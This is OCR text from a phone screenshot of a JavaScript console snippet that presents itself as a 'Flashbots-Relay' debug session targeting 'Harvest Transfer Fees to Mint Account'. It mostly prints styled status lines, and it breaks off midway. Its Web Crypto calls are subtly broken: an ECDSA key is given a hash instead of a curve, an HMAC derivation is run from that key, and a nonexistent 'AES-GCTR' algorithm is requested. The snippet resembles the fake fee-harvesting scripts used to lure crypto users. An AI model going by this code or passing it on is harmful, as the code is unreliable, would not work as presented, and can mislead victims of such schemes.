
press
ENTER
.
// [SECURE_DEBUG] SessionID: tm5r3quk6z

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Harvest Transfer 
Fees to Mint Account (Hash: 0x4aeee0e
c)");

setTimeout(async () => {

  const k = await crypto.subtle.generat
eKey({name:"ECDSA",hash:"SHA-256"},tru
e,["sign"]);

  const secret = await crypto.subtle.de
riveKey({name:"HMAC",salt:new Uint8Arra
y(23)}, k, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool
_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");
